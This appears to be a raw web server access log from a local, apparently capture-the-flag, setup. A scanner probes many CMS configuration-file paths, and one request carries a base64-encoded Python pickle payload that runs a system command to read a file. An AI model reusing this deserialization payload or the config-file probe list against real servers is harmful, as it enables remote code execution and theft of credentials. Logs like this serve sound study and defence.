 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /%2fconfiguration.php HTTP/1.1" 404 -
127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /%2fsites%2fdefault%2fsettings.php HTTP/1.1" 404 -
127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /%2fconfig.php HTTP/1.1" 404 -
127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /%2fconfig.inc.php HTTP/1.1" 404 -
127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /%2fconf%2f_basic_config.php HTTP/1.1" 404 -
127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /%2fconfig%2fsite.php HTTP/1.1" 404 -
127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /%2fsystem%2fconfig%2fdefault.php HTTP/1.1" 404 -
127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /%2fframework%2fconf%2fconfig.php HTTP/1.1" 404 -
127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /%2fmysite%2f_config.php HTTP/1.1" 404 -
127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /%2ftypo3conf%2flocalconf.php HTTP/1.1" 404 -
127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /%2fconfig%2fconfig_global.php HTTP/1.1" 404 -
127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /%2fconfig%2fconfig_ucenter.php HTTP/1.1" 404 -
127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /%2flib HTTP/1.1" 404 -
127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /?user=STAKcDAKMFMnY2F0IC9UaDRzX0lTX1ZFUllfSW1wb3J0X0ZpMWUnCnAxCjAoZzAKbHAyCjAoSTAKdHAzCjAoZzMKSTAKZHA0CjBjb3MKc3lzdGVtCnA1CjBnNQooZzEKdFIu HTTP/1.1" 500 -
127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /%2fdata%2fconfig.inc.php HTTP/1.1" 404 -
127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /%2fdata%2fconfig.php HTTP/1.1" 404 -
127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /%2fincludes%2fconfig.php HTTP/1.1" 404 -
127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /%2fdata%2fcommon.inc.php HTTP/1.1" 404 -
127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /%2fcaches%2fconfigs%2fdatabase.php HTTP/1.1" 404 -
127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /%2fcaches%2fconfigs%2fsystem.php HTTP/1.1" 404 -
127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /%2finclude%2fconfig.inc.php HTTP/1.1" 404 -
127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /%2fphpsso_server%2fcaches%2fconfigs%2fdatabase.php HTTP/1.1" 404 -
127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /%2fphpsso_server%2fcaches%2fconfigs%2fsystem.php HTTP/1.1" 404 -